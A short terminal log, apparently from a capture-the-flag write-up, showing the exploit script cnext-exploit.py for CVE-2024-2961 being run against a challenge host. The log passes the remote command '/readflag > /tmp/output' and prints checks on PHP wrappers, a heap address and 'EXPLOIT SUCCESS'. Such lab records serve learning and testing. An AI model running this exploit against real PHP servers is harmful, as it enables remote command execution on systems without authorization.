 (base) ubuntu@ubuntu:~/Desktop/share/tmp/CVE-2024-2961(php-cnext)$ python cnext-exploit.py
'http://challenge.xinshi.fun:48876/?down=exp.phar.gz' '/readflag > /tmp/output'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f6f5e200040 as heap
EXPLOIT SUCCESS